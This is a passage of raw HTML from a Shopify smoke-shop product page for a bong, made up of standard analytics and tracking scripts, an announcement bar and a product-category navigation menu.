adVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Hemper Milk And Cookies Bong","vendor":"Hemper","id":"7448871239861","untranslatedTitle":"Hemper Milk And Cookies Bong","url":"\/products\/hemper-milk-and-cookies-water-pipe","type":"Water Pipe"},"id":"42869358821557","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/HPWAT0027__62998.jpg?v=1685636381"},"sku":"WP1222","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hemper Milk And Cookies Bong\",\"vendor\":\"Hemper\",\"id\":\"7448871239861\",\"untranslatedTitle\":\"Hemper Milk And Cookies Bong\",\"url\":\"\/products\/hemper-milk-and-cookies-water-pipe\",\"type\":\"Water Pipe\"},\"id\":\"42869358821557\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/HPWAT0027__62998.jpg?v=1685636381\"},\"sku\":\"WP1222\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7448871239861,"gid":"gid:\/\/shopify\/Product\/7448871239861","vendor":"Hemper","type":"Water Pipe","handle":"hemper-milk-and-cookies-water-pipe","variants":[{"id":42869358821557,"price":5999,"name":"Hemper Milk And Cookies Bong","public_title":null,"sku":"WP1222"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7448871239861,"requestId":"ea431fca-a03d-4a3e-a653-cccb00eec168-1769101519"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"17467930349443073684","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7448871239861,"requestId":"ea431fca-a03d-4a3e-a653-cccb00eec168-1769101519","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42869358821557,"productId":7448871239861,"productGid":"gid:\/\/shopify\/Product\/7448871239861","name":"Hemper Milk And Cookies Bong","price":"59.99","sku":"WP1222","brand":"Hemper","variant":null,"category":"Water Pipe","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42869358821557,"productId":7448871239861,"productGid":"gid:\/\/shopify\/Product\/7448871239861","name":"Hemper Milk And Cookies Bong","price":"59.99","sku":"WP1222","brand":"Hemper","variant":null,"category":"Water Pipe","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/hemper-milk-and-cookies-water-pipe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product hemper-milk-amp-cookies-pipe-glass-smoking-pipe 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
